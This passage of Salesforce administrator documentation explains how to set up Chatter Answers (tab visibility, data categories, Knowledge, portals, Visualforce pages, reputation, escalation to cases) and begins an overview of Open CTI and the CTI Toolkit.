- **4.** Create a case assignment rule where Case Origin equals the value of Chatter Answers so that cases created from private questions are assigned to support agents.
- **5.** [Grant high-volume portal users access to cases](#page-2345-0) so that they can access their private questions on Chatter Answers.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0)

#### Setting Q&A Tab Visibility

Set the visibility of the Q&A tab to Default On so that support agents can view, search, filter, and moderate questions posted to your Chatter Answers zones.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a support agent profile.
- **3.** Depending on which user interface you're using, do one of the following:
	- Enhanced profile user interface—In the Find Settings... box, enter the name of the tab you want and select it from the list, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.
- **4.** Specify the visibility of the Q&A tab to Default On.
- **5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.
- **6.** Click **Save**.

SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0)

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To set organization-wide sharing defaults:

**•** "Manage Sharing"

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

To customize fields:

To create assignment rules: To grant high-volume portal users access to cases:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To set Q&A tab visibility:

**•** "Manage Profiles and Permission Sets"

#### Assigning Data Categories to Chatter Answers

Assign a data category group to Chatter Answers so that it's available to all of your Chatter Answers zones. You configure each zone with a top-level data category (topic) in which customers and support agents can categorize and filter questions and knowledge articles.

**1.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Chatter Answers.

**2.** Click **Edit**.

- **3.** Select a category group.
- **4.** Click **Save**.
- $\nabla$  Note: Each zone in Chatter Answers can be associated with a top-level category. For a zone to be visible to a customer, the customer's user profile must have visibility to that zone's top-level data category. In addition, if a customer has visibility to child data categories but not to the top-level data category associated with a zone, the zone won't be visible to them.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0) [What Are Data Categories?](#page-2641-0)

#### Configuring Salesforce Knowledge for Chatter Answers

To display Salesforce Knowledge articles in your Chatter Answers zones, you must:

- **1.** [Implement Data Categories](#page-2640-0) (if you haven't done so already).
- **2.** [Implement Salesforce Knowledge](#page-2605-0) (if you haven't done so already).
- **3.** Configure both for Chatter Answers.

You configure each zone with a top-level data category (topic) in which customers and support agents can categorize and filter questions and knowledge articles.

**1.** If you use role-based data category visibility, [set the Default Data Category Visibility to](#page-2659-0) All [Categories](#page-2659-0) so that customers not included in your organization's role hierarchy, such as high-volume portal users, can access categories that include questions and Salesforce Knowledge articles.

Alternatively, use permission sets or profiles to [set data category visibility.](#page-2654-0)

- **2.** [Create one category group for all of your communities](#page-2640-0) so that you're less likely to reach the limit of three active data categories. Then add a child category for each community; and add child categories to those categories to provide topics.
- **3.** [Activate the category group you want available to Chatter Answers](#page-2640-1) so that users can access it.
- **4.** [Grant "Read" permissions to specific article types](#page-2665-0) on the profiles of Chatter Answers users so that they can access articles from your zones.



Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To assign data categories to Chatter Answers:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users"

To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

To manage synonyms:

- **•** "Manage Synonyms"
- To create data categories:
- **•** "Manage Data Categories"

**5.** [Optionally, allow support agents to promote replies to draft articles in the knowledge base](#page-2617-0) so that your support team can capture useful information quickly.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2408-0) [Setting Up Chatter Answers](#page-2409-0) [About Category Group Visibility](#page-2656-0) [Creating and Modifying Category Groups](#page-2640-0)

### <span id="page-2422-0"></span>Adding Chatter Answers to a Portal

You can add Chatter Answers to an existing Customer Portal or Partner Portal so that portal users can access Chatter Answers zones from one of your established channels. After users log in to one of your portals, they can access Chatter Answers from a tab and choose which zone to view from a drop-down list. If you only want to display Chatter Answers in your portals, then you don't need to set up a Force.com site to host Chatter Answers. However, a site lets guest users access some Chatter Answers data without a login, whereas portals do not.

The following occurs to Chatter Answers when it appears in a portal:

- **•** Chatter Answers displays as a tab, which you can rename.
- **•** A drop-down list lets portal users switch between all of your Chatter Answers zones.
- **•** The **My Settings** link for users is replaced by **Enable Emails** and **Disable Emails**.
- **• Sign In** and **Sign Up** are removed because portal users can only view Chatter Answers after they've logged in to your portal.
- **•** Chatter Answers displays a look and feel, which you can't customize.
- **•** The **Need help?** link is removed.
- **•** If you display Chatter Answers with a Visualforce page on a portal, the option for users to switch zones in a portal isn't available.

SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0) [Setting Up Your Customer Portal](#page-2305-0) EDITIONS

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### Add Chatter Answers to a Customer Portal

You can add Chatter Answers to an existing Customer Portal so that portal users can access Chatter Answers zones from one of your established support channels.

- **1.** Enable Chatter Answers for portals:
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Click **Edit**.
	- **c.** Select Show Chatter Answers in Portals.
	- **d.** Click **Save**.
- **2.** Edit Customer Portal user profiles to support Chatter Answers. Using the enhanced profile user interface, follow these steps:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** next to a portal user profile.
	- **c.** In the Apps section of the page, select **Object Settings**.
	- **d.** On the Object Settings page, select **Q&A**.
	- **e.** In Tab Settings, select Default On.
	- **f.** Click Save and navigate back to the Objects Settings page.
	- **g.** Select **Questions and Answers**, and in the Object Permissions section select Read and Create.
	- **h.** Click **Save**.

Using the original profile interface, follow these steps:

- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **b.** Click **Edit** next to a portal user profile.
- **c.** In Tab Settings, select Default On for **Q&A**.
- **d.** In Standard Object Permissions, select Read and Create on Questions.
- **e.** Click **Save**.
- **3.** Add the Chatter Answers User feature license to Customer Portal users:
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Click **Edit** next to a portal user.
	- **c.** In the General Information area, select Chatter Answers User.
	- **d.** Click **Save**.
- **4.** Add Chatter Answers as a tab to your Customer Portal:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
	- **b.** Click the name of a Customer Portal.
	- **c.** Click **Customize Portal Tabs**.
	- **d.** Select Q&A and click the **Add** arrow to move it into the Selected Tabs box.
	- **e.** Click **Save**.

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To add Chatter Answers to a Customer Portal:

- **5.** Optionally, rename the Q&A tab for your Customer Portal:
	- **a.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
	- **b.** Click **Edit** next to Questions.
	- **c.** Click **Next**.
	- **d.** In Other Labels, rename Q&A. You can only rename it as Singular, not Plural.
	- **e.** Click **Save**.

#### SEE ALSO:

#### [Adding Chatter Answers to a Portal](#page-2422-0)

#### Adding Chatter Answers to a Partner Portal

You can add Chatter Answers to an existing Partner Portal so that portal users can access Chatter Answers zones from one of your established partner channels.

- **1.** Enable Chatter Answers for portals:
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Click **Edit**.
	- **c.** Select Show Chatter Answers in Portals.
	- **d.** Click **Save**.
- **2.** Edit Partner Portal user profiles to support Chatter Answers:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** next to a portal user profile.
	- **c.** In the Apps section of the page, select **Object Settings**.
	- **d.** On the Object Settings page, select **Q&A**.
	- **e.** In Tab Settings, select Default On.
	- **f.** Click Save and navigate back to the Objects Settings page.
	- **g.** Select **Questions and Answers**, and in the Object Permissions section select Read and Create.
	- **h.** Click **Save**.
- **3.** Add the Chatter Answers User feature license to Partner Portal users:
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Click **Edit** next to a portal user.
	- **c.** In the General Information area, select Chatter Answers User.
	- **d.** Click **Save**.
- **4.** Add Chatter Answers as a tab to your Partner Portal:
	- **a.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** Click the name of a Partner Portal.
	- **c.** Click **Customize Portal Tabs**.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To add Chatter Answers to a Partner Portal:

- **d.** Select Chatter Answers and click the **Add** arrow to move the Chatter Answers tab into the Selected Tabs box.
- **e.** Click **Save**.
- **5.** Optionally, rename the Chatter Answers tab for your Partner Portal:
	- **a.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
	- **b.** Click **Edit** next to Questions.
	- **c.** Click **Next**.
	- **d.** In Other Labels, rename Q&A. You can only rename it as Singular, not Plural.
	- **e.** Click **Save**.

#### <span id="page-2425-0"></span>SEE ALSO:

#### [Adding Chatter Answers to a Portal](#page-2422-0)

#### Adding a Custom Visualforce Page to Display Chatter Answers

Use a Visualforce page to provide a custom Chatter Answers experience for your customers.

You must have a Visualforce page created that includes either the chatteranswers:allfeeds component or a combination of the following components: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

To add a custom Visualforce page for displaying Chatter Answers:

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs** to display a list of your organization's Visualforce tabs.
- **2.** In the Visualforce section, click New to create a new Visualforce tab.
- **3.** Select the Visualforce page you want to use and add details for the other fields on the page.
- **4.** Click Next.
- **5.** Select which user profiles can see the tab.
- **6.** Select the custom apps from which the tab will be available.
- **7.** Click Save.

To add the Visualforce tab as a Community tab, make sure the page is available in the community's tabs.

To add the Visualforce tab to a Customer Portal, make sure the Visualforce tab is configured to show in the portal.

You don't need to add the Visualforce tab to a Force.com site. Just make sure that you have created the Visualforce page with Chatter Answers components before you set up the site.

#### SEE ALSO:

[Customizing Chatter Answers using Visualforce Pages](#page-2413-0)

### EDITIONS

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To create a Visualforce page:

**•** "Customize Application"

To add a Visualforce tab:

### Troubleshooting Chatter Answers Setup

After you set up a Chatter Answers community, you can view a snapshot of all of its configurations on one page so that you don't have to visit several pages in setup to diagnose issues.

- **1.** From Setup, enter *Sites Settings* in the Quick Find box, then select **Sites Settings**.
- **2.** In the Site Snapshot column, click **View** next to the Force.com site associated with your community.
- **3.** Click  $\blacktriangleright$  to show or  $\blacktriangleright$  to hide various settings.
- **4.** Click **Go!** to go to a specific page in setup where you can change settings.
- Example: For example, you can use a site snapshot to see if the Force.com site hosting your community is marked Active or to verify the names of the user profiles assigned to your Customer Portal.

#### SEE ALSO:

<span id="page-2426-0"></span>[Chatter Answers Implementation Overview](#page-2408-0) [Chatter Answers Users Overview](#page-2426-0) [Setting Up Chatter Answers](#page-2409-0)

### Chatter Answers Users Overview

Because Chatter Answers integrates several features with the Customer Portal, managing Chatter Answers users is similar to managing Customer Portal users. Use the following to manage the data and functions that are accessible to Chatter Answers users:

- **•** Profiles, permissions, and access settings determine a user's permission to perform different functions, such as adding comments to a case.
- **•** User licenses define which profiles and permission sets are available to a user, such as the High Volume Customer Portal (Service Cloud Portal User) or Customer Portal Manager Custom license.
- **•** Feature licenses entitle a user to additional Salesforce features, such as Chatter Answers.
- **•** Field-level security defines which fields users can access, such as fields on Salesforce Knowledge articles.
- [Sharing sets](#page-2345-0) let you selectively grant record access to defined groups of high-volume portal users.

Chatter Answers excludes some features typically available to Customer Portal users, such as:

- **•** Ideas
- **•** Groups
- **•** Teams
- **•** Reports
- **•** Content
- **•** Page layouts
- **•** Custom objects
- **•** Delegated external user administration
- **•** Customer Portal role hierarchy (available, but not used)
- **•** Customer Portal sharing rules, except for high-volume portal users

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To view Setup:

**•** "View Setup and Configuration"

To set up Chatter Answers:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

Chatter Answers users can only access the following records from your zone:

- **•** Cases
- **•** Questions
- **•** Replies (answers)
- **•** Salesforce Knowledge articles

Chatter Answers is designed to support one user language for each zone that you create. When you [enable Chatter Answers,](#page-2410-0) the Visualforce pages automatically added to your organization inherit your organization's default language. However, you can change the language attribute on each Visualforce page. Users who self-register for your zone inherit your organization's default language. Guest users view your zone in the language specified in the Visualforce pages, no matter the language chosen for their browsers.

#### $\mathbf{z}$ Note:

- **•** Chatter Answers users can't change their language, timezone, or locale settings.
- **•** Portal users must have the Chatter Answers User feature license to use Chatter Answers. This feature license is automatically assigned to high-volume portal users who self-register forChatter Answers. You can manually assign the license to users who don't self-register by editing a user and clicking Chatter Answers User.
- **•** Authenticated Website User profiles don't have access to Chatter Answers.

Internal users with permission to see Chatter Answers can see all zones in the Q&A tab in their organization. If internal users sign in to a community, they see only those zones associated with that community.

#### SEE ALSO:

#### [Setting Up Chatter Answers](#page-2409-0)

#### Encouraging Participation with Chatter Answers Reputation

Tap into the expertise and knowledge of your most active community members by rewarding their activity. By enabling reputations, you let users earn points and ratings that display in hover details over a user's photo in the feed. As your star posters engage more frequently, they improve the overall content in your community and provide better answers for users who are searching for help with an issue. This means that users who are searching for a solution can be confident that an answer from an expert can be trusted, which means fewer support calls for your organization.

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.



Users earn points when their posts receive votes or are selected as having resolved the question in any of the zones to which they belong. When they earn enough points, the hover details show their reputation as well as the number of posts and questions they've resolved in that zone. Reputation points are calculated separately for each zone, and for the cumulative activity within the entire organization. Users who participate in different zones will have different reputation values for each zone based on their activity in that zone. When users are logged into the internal application, their reputation score is based on their participation in all zones to which they belong.

Chatter Answers comes with the following pre-defined reputation levels that apply to all zones:



To add or edit reputation level names or points per level in any of your zones, use the ChatterAnswersReputationLevel object in the API. You can create up to 25 different reputation levels for each zone. Colors for the different reputation levels can be changed at the stylesheet (CSS) level.

SEE ALSO:

[Chatter Answers Users Overview](#page-2426-0)

### <span id="page-2429-0"></span>Chatter Answers Implementation Tips

Consider the following information when planning and implementing Chatter Answers.

- **•** We recommend that advanced Salesforce administrators and developers set up and maintain Chatter Answers, as it involves several Salesforce features.
- Before administrators can set up Chatter Answers, their organizations must have implemented [Data Categories.](#page-2645-0) If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge.](#page-2605-0)
- **•** You can customize fields, page layouts, buttons and links, Apex triggers, and validation rules for questions and replies for Chatter Answers from Setup by entering "Chatter Answers" in the Quick Find box, then selecting **Chatter Answers** and choosing the appropriate setting.
- After you enable Chatter Answers, several items are automatically added to your organization for use with setting up zones:
	- **–** A Q&A tab where internal users and administrators can view and use Chatter Answers. Administrators can rename this tab.
	- **–** Standard permission settings for Questions on user profiles so that you can grant users permissions to questions and replies.
	- **–** Visualforce pages that you can add to a Force.com site, a tab in a Community, or a Customer Portal so that users can register, sign in, and view feed items on a zone.
	- **–** An Apex class named ChatterAnswersRegistration with a method for customizing Account creation for portal users.
	- **–** An Apex trigger for questions named chatter\_answers\_question\_escalation\_to\_case\_trigger so that questions with specified attributes are automatically escalated to cases.
	- **–** A workflow field update named chatter\_answers\_num\_subscriptions\_above\_ so that when a question is escalated to a case, Priority on questions is updated.
	- **–** Two workflow rules, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf and chatter answers num subscriptions above limit wf, which you can customize and activate so that questions without best replies or questions with a specified number of followers are automatically escalated to cases.
- You can add Chatter Answers to an existing Customer Portal or Partner Portal so that portal users can access Chatter Answers zones from one of your established channels.
- **•** Chatter Answers is designed to support one user language for each zone that you create. When you [enable Chatter Answers](#page-2410-0), the Visualforce pages automatically added to your organization inherit your organization's default language. However, you can change the language attribute on each Visualforce page. Users who self-register for your zone inherit your organization's default language. Guest users view your zone in the language specified in the Visualforce pages, no matter the language chosen for their browsers.
- **•** You can rename Customer Support on your zones' user interface. For example, you can change "Customer Support" to "Acme Support." Just edit the Customer Support label on the Question object.
- **•** Questions escalated to cases display a Chatter-like feed on case detail pages. The case detail page also includes a Customer View section that lets support agents reply publicly or privately to the thread posted to the zone.
- **•** Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments. .
- **•** Chatter Answers sends email to users when they:
	- **–** Sign up for an account.
	- **–** Follow a question (answers or comments).
	- **–** Receive an answer or comment to their question.
	- **–** Receive a private reply to their question from customer support.

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

- **•** Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.
- **•** Before you make a zone public, add at least 20 frequently asked questions, answers, or articles. This content will generate conversations.
- **•** Create Salesforce Knowledge articles that contain:
	- **–** Your support organization's phone number so that customers can contact your support agents directly.
	- **–** Terms and conditions for zone members, such as when support agents might delete customers' questions and comments.
- **•** Chatter Answers uses the following API objects:
	- **–** Case
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Community (Zone)
	- **–** Question
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Reply
	- **–** ReplyReportAbuse

#### SEE ALSO:

[Chatter Answers Best Practices](#page-2431-0) [Setting Up Chatter Answers](#page-2409-0)

### Escalating a Question to a Case in Chatter Answers

If a question in Chatter Answers isn't resolved or its replies aren't satisfactory, administrators and trusted community members such as moderators can escalate the question to a case.

After a case is created, the question detail page provides a link to the case for the life of the question. This link also shows the status of the case.

To escalate a question to a case:

- **1.** Click the question title.
- **2.** Click the triange next to the question to display the drop-down menu, and click **Escalate to Case**.



Note: This option only appears if the user has permission to create cases. Users created from contacts cannot escalate questions to cases.

- **3.** Update the case fields if you want to change any default values. The question title automatically becomes the case subject.
- **4.** Click **Save**. You are returned to the question detail page, and the case is now available for the Case Owner to resolve.
	- Note: Closing the case does not mark the question as resolved, and resolving the question does not close the case. The case and the question must be updated separately.

### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Developer
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To view the Q&A tab:

- **•** "Read" on questions
- To ask and reply to questions:
	- **•** "Create" on questions

To create cases:

**•** "Create" on cases

### <span id="page-2431-0"></span>Chatter Answers Best Practices

Consider the following tips when planning and using Chatter Answers.

- **•** We recommend that you tell support agents that:
	- **–** The Case Origin field lists Chatter Answers on any case converted from a question.
	- **–** If they answer a question privately, they can't convert it to a public answer.
- **•** We recommend that you assign a support agent to review public questions from the Q&A tab. Agents can't click **Flag** next to questions or replies that are spam, hateful, or inappropriate, but they can edit and delete questions or replies from a zones via the Q&A tab if they have the "Delete" permission on questions.
- **•** To moderate many questions quickly, we recommend that support agents review questions from pinned lists on the Salesforce console (this requires adding the Q&A tab to the console's Navigation tab.
- **•** To see a list of cases converted from questions, we recommend that administrators or support agents create a case view where Case Origin equals Chatter Answers.
- **•** Because photos added to profiles display externally on Chatter Answers, we recommend that support agents choose photos that match their company's policies and branding.

#### SEE ALSO:

[Chatter Answers Implementation Tips](#page-2429-0) [Setting Up Chatter Answers](#page-2409-0)

# <span id="page-2431-1"></span>Creating Phone Channels

## Salesforce Open CTI Overview

Salesforce CRM Call Center seamlessly integrates Salesforce with third-party computer-telephony integration (CTI) systems. Before the introduction of Open CTI, Salesforce users could only use the features of a CTI system after they installed a CTI adapter program on their machines. Yet such programs often included desktop software that required maintenance and didn't offer the benefits of cloud architecture. Open CTI lets developers:

- **•** Build CTI systems that integrate with Salesforce without the use of CTI adapters.
- **•** Create customizable SoftPhones (call-control tools) that function as fully integrated parts of Salesforce and the Salesforce console.
- **•** Provide users with CTI systems that are browser and platform agnostic, for example, CTI for Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari®, or Google Chrome™ on Mac, Linux, or Windows machines.

Developers use Open CTI in JavaScript to embed API calls and processes; Open CTI is only available for use with JavaScript pages. To use Open CTI, developers should have a basic familiarity with:

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Web services
- **•** Software development
- **•** The Salesforce console

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** Salesforce CRM Call Center

For information (English only) on customizing and building CTI systems with Open CTI, see the [Open CTI Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_cti.meta/api_cti/).

#### SEE ALSO:

[Call Center Overview](#page-2434-0) [Salesforce Open CTI Supported Browsers](#page-2432-0)

### <span id="page-2432-0"></span>Salesforce Open CTI Supported Browsers

The minimum browser requirements for Open CTI are Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.6; Apple® Safari® 4; Google Chrome™ 11.0.

SEE ALSO:

[Salesforce Open CTI Overview](#page-2431-1)

## <span id="page-2432-1"></span>Salesforce CTI Toolkit Overview

Developers use a CTI (computer-telephony integration) toolkit provided by Salesforce to build CTI adapters that integrate Salesforce with third-party CTI systems. The CTI Toolkit helps developers build CTI adapters that Salesforce CRM Call Center users install on their machines so they can use the features of a CTI system through the [Salesforce SoftPhone](#page-2105-0).

There are three versions of the CTI Toolkit. Each version provides users with different Salesforce CRM Call Center functionality. However, Salesforce only distributes CTI Toolkit version 4.0 or higher. The following table lists the functionality available in CTI adapters built with each CTI Toolkit:



### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



